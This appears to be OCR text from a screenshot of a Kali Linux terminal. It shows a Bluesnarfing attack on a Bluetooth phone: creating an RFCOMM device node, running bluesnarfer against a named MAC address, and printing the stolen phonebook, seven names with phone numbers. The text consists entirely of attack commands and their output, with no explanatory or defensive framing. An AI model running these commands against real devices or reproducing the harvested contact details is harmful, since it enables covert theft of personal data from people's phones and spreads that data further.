 1 2 3 4
zaid@kali: ~/Desktop/explo/bluesnarfer
File Actions Edit View Help
┌──(zaid㉿kali)-[~/Desktop/explo/bluesnarfer]
└─$ sudo mkdir -p /dev/bluetooth/rfcomm
┌──(zaid㉿kali)-[~/Desktop/explo/bluesnarfer]
└─$ sudo mknod -m 666 /dev/bluetooth/rfcomm/0 c 216 0
┌──(zaid㉿kali)-[~/Desktop/explo/bluesnarfer]
└─$ sudo bluesnarfer -b 58:C9:35:0F:F1:68 -C 2 -r 1-100 ME
device name: Nokia
+ 1 - BlueSnarf/M : 0000000000
+ 2 - Rahul/M : 8236458236
+ 3 - Romir/M : 8586457858
+ 4 - Chanda/M : 8786857898
+ 5 - Milan/M : 9235468532
+ 6 - Zaid/M : 9351428369
+ 7 - Nabeel/M : 9865874586
bluesnarfer: release rfcomm ok
Home
Web Browser